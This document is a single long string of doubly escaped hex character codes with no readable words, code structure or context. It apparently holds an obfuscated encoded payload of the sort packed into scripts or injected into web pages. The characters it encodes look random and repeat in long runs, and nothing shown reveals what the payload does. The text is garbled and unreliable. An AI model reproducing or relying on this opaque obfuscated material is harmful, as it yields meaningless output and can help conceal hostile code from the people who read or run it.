c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63